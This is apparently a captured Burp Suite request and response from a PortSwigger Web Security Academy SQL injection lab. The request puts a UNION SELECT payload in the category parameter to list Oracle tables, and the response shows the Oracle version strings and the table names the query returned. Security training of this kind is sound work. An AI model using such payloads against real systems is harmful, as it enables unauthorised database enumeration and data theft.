 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+table_name,+NULL+FROM+all_tables-- HTTP/2
2 Host: 0a07009d031fcc688093a3c900ba00c5.web-security-academy.net
3 Cookie: session=MXXSJYtl3WiU08v3NXuKgWW4bFQSukiS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
SHOP
Production, CORE
11.2.0.2.0 Production, TNS
for Linux: Version 11.2.0.2.0
- Production, NLSRTL
Version 11.2.0.2.0 -
Production'
' UNION SELECT table_name, NULL FROM
all_tables--
Back to lab description
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ
Inspector
Request attributes
Request query param
Request body param
Request cookies
Request headers
Response headers